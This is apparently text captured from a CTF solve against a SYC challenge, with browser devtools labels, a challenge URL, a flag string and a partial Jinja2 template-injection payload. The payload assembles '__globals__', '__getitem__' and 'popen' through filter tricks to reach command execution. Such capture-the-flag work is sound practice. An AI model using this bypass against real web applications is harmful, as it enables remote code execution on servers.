 别找了，这次你肯定是klf
SYC{2vjQeMukSttpsecVGx}
好好好你不是klf，我一定会再回来的!
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://qkxc2u105bpv62hkormtdb5oc.node.game.sycsec.com/secr3ttt?klf=
{%set b=dict(po=1,p=2)|join%}
{%set line=(lipsum|string|list)|attr(b)(18) %}
{%set towline=(line,line)|join %}
{%set glbs=((towline,dict(glo=1,bals=2)|join)|join,towline)|join%}
{%set gtitem=(towline,dict(ge=1,titem=2)|join,towline)|join%}
{%set pp=dict(po=a,pen=2)|join%}